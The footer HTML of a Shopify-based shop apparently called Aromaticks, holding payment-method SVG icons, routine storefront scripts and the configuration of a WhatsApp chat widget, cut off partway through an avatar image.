                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24" aria-labelledby="pi-bizum"><title id="pi-bizum">Bizum</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18a3 3 0 003 3h32c1.7 0 3-1.3 3-3V3a3 3 0 00-3-3z" opacity=".07"/><path fill="#fff" d="M35 1a2 2 0 012 2v18a2 2 0 01-2 2H3a2 2 0 01-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#05c0c7" fill-rule="evenodd" d="M18.81 10.55a.52.52 0 00-.52.51v3.88a.52.52 0 101.05 0v-3.88a.52.52 0 00-.53-.51zm0-1.93a.6.6 0 00-.59.59c0 .32.27.6.6.6a.6.6 0 000-1.2zm5.12 2.44c0-.32-.26-.44-.5-.44h-2.6c-.25 0-.46.2-.46.44 0 .26.2.46.46.46h1.71l-2.21 3.08a.55.55 0 00-.1.31c0 .33.26.5.48.5h2.76c.25 0 .46-.2.46-.45 0-.26-.2-.46-.46-.46H21.6l2.17-3.01a.7.7 0 00.15-.43zm-7.66 2.44c0 .63-.28 1.02-.92 1.02s-.9-.39-.9-1.02v-1.98h.94c.78 0 .88.42.88.9v1.08zm1.05-1.1c0-1.1-.57-1.8-1.9-1.8h-.96V9.14a.52.52 0 00-.52-.52.52.52 0 00-.52.52v4.36c0 1.08.58 1.96 1.95 1.96 1.36 0 1.96-.9 1.96-1.96v-1.11h-.01zm10.7-1.85a.52.52 0 00-.52.52v2.43c0 .63-.28 1.02-.92 1.02-.63 0-.9-.39-.9-1.02v-2.43a.52.52 0 00-.51-.52.52.52 0 00-.53.52v2.43c0 1.08.58 1.96 1.95 1.96s1.96-.9 1.96-1.96v-2.43a.54.54 0 00-.53-.52zM36 12.52c0-1.08-.5-1.96-1.87-1.96-.61 0-1.05.18-1.35.48-.3-.3-.74-.48-1.35-.48-1.36 0-1.87.9-1.87 1.96v2.43c0 .29.24.52.52.52.29 0 .52-.23.52-.52v-2.43c0-.63.2-1.02.83-1.02.63 0 .82.39.82 1.02v2.43c0 .29.24.52.52.52.29 0 .52-.23.52-.52v-2.43c0-.63.2-1.02.83-1.02.64 0 .83.39.83 1.02v2.43c0 .29.23.52.5.52.3 0 .53-.23.53-.52l.02-2.43zM3.87 10.56c.37.27.88.19 1.15-.18l.96-1.33a.82.82 0 10-1.33-.97l-.97 1.33a.83.83 0 00.2 1.15zm4.4-1.88a.82.82 0 00-1.15.18l-3.86 5.32a.82.82 0 101.33.97l3.86-5.32a.81.81 0 00-.18-1.15zM3.5 8.26a.82.82 0 10-1.32-.97.82.82 0 001.32.97zm5.86 7.3a.82.82 0 10-.97 1.33.82.82 0 10.97-1.33zm-1.5-2.1a.82.82 0 00-1.15.17l-.97 1.33a.82.82 0 101.32.97l.98-1.33a.82.82 0 00-.18-1.15z" clip-rule="evenodd"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en" title="">Aromaticks</a></small>
        
          <small class="copyright__content">Todos los derechos reservados</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aromaticks.com';
      window.routes = {
        cart_add_url: '/en/cart/add',
        cart_change_url: '/en/cart/change',
        cart_update_url: '/en/cart/update',
        cart_clear_url: '/en/cart/clear',
        cart_url: '/en/cart',
        predictive_search_url: '/en/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style> #dakaasmark {display: none !important;} </style>
<div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="aromaticks.com"></div>
    <script>
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowOnMobile = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = ``;sgwaWidgetText = ``;sgwaWidgetDescription = ``;sgwaWidgetResponseText = ``;sgwaWidgetGDPRNotice = ``;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "left";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"68134fb8bcf7081a987f2df9", "accountName"=>"Aromaticks", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/essences_4cba86b4-a3ee-4c55-9f2e-733f925cf7f8.png?v=1746096044", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34722494144", "predefinedText"=>"Hola, necesito información sobre....", "title"=>"Hola ¿En que te podemos ayudar?", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"68134fb8bcf7081a987f2df9", "accountName"=>"Aromaticks", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/essences_4cba86b4-a3ee-4c55-9f2e-733f925cf7f8.png?v=1746096044", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34722494144", "predefinedText"=>"Hola, necesito información sobre....", "title"=>"Hola ¿En que te podemos ayudar?", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 